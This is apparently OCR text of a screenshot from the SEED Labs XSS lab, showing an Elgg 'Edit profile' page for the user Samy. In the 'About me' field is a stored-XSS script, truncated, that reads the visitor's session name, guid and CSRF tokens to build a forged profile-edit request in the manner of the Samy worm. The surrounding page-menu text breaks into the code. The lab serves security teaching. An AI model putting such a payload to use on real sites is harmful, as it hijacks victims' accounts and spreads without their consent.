 Edit profile : XSS Lab Site - Mozilla Firefox
En
10:06 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<p>I want to play with you!</p>
<script type="text/javascript">
window.onload = function() {
var userName = elgg.session.user.name;
var guid = elgg.session.user.guid;
var ts = elgg.security.token.__elgg_ts;
var token = elgg.security.token.__elgg_token;
var content = "__elgg_token=" + token + "&__elgg_ts=" + ts + "&name=" + userName + "&description=I am
Samy friend&guid=" + guid;
var samyGuid = 47;
if (guid != samyGuid){
Public
Brief description
Public
Location
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
S
DVD